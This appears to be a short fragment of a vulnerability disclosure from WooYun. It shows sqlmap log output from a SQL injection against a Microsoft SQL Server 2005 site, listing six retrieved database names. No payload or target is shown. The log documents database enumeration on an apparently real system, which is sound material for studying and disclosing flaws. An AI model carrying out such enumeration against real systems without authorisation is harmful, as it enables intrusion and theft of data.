 back-end DBMS: Microsoft SQL Server 2005
[18:30:54] [INFO] fetching database names
[18:30:54] [INFO] heuristics detected web page charset 'GB2312'
[18:30:54] [INFO] the SQL query used returns 6 entries
[18:30:54] [INFO] retrieved: "DTSitefactory"
[18:30:55] [INFO] retrieved: "DTSiteWeaver"
[18:30:55] [INFO] retrieved: "master"
[18:30:55] [INFO] retrieved: "model"
[18:30:55] [INFO] retrieved: "msdb"
[18:30:56] [INFO] retrieved: "tempdb"
available databases [6]:
[*] DTSitefactory
[*] DTSiteWeaver
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org